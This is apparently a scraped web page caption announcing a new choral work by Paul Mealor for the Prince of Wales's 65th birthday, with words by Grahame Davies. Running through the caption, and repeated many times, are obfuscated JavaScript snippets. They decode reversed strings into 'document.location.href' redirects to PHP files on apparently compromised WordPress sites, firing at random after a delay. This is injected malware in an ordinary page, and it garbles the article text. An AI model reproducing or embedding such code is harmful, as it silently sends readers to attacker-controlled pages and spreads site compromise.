 premiere of a new choral work by royal composer Paul Mealor $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to celebrate the 65th birthday of the Prince of Wales...the words have been written by Grahame Davies (son of Eunice Davies who worked at NWN) who is an acclaimed poet and now works as Assistant Private Secretary $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to HRH.
Paul Mealor, right is pictured with Ann Atkinson and Grahame Davies.